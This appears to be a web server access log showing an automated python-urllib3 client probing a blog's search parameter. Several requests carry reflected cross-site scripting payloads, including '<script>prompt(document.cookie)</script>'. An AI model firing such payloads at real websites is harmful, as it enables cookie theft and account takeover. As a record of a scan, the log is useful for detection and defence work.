 URL Decoder/Encoder
188.114.103.221 - [19/Feb/2022:18:25:08 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:10 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:11 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:11 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:11 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:12 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:12 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:13 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.162 - [19/Feb/2022:18:25:14 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:14 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:15 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:15 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:16 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:16 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:16 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:17 0000] "GET /blog/?s=<script>prompt(5000/200)</script> HTTP/1.1" 200 9960 "-" "python-urllib3/1.26.4"
162.158.129.162 - [19/Feb/2022:18:25:17 0000] "GET /blog/?s=test HTTP/1.1" 200 14584 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:25 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:26 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:27 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:27 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:27 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:28 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:28 0000] "GET /blog/?s=<script>prompt(document.cookie)</script> HTTP/1.1" 200 9963 "-" "python-urllib3/1.26.4"
162.158.129.38 - - [19/Feb/2022:18:25:30 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:31 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:32 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:32 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:32 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:32 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:32 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.140 - [19/Feb/2022:18:25:33 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
162.158.129.36 - - [19/Feb/2022:18:25:34 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:35 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:36 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:36 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:37 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:38 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:38 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.102.52 - - [19/Feb/2022:18:25:39 0000] "GET /blog/?s=<script>console.log(5000/3000)</script> HTTP/1.1" 200 9968 "-" "python-urllib3/1.26.4"
188.114.103.221 - [19/Feb/2022:18:25:39 0000] "GET /blog/?s=test HTTP/1.1" 200 19797 "-" "python-urllib3/1.26.4"